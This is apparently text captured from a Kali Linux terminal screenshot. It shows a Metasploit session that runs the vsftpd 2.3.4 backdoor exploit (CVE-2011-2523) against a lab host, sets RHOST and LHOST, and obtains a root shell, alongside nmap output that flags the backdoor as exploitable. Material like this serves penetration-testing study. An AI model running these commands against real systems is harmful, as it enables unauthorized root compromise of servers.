 Shell No.1
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check
Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.103
RHOST => 192.168.1.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.103:21 - USER: 331 Please specify the password.
[+] 192.168.1.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
root@kali: /home/kali
File Actions Edit View Help
Host is up (0.000088s latency).
Not shown: 975 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
| https://www.securityfocus.com/bid/48539
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_sslv2-drown:
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
KALI
BY OFFENSIVE SECURITY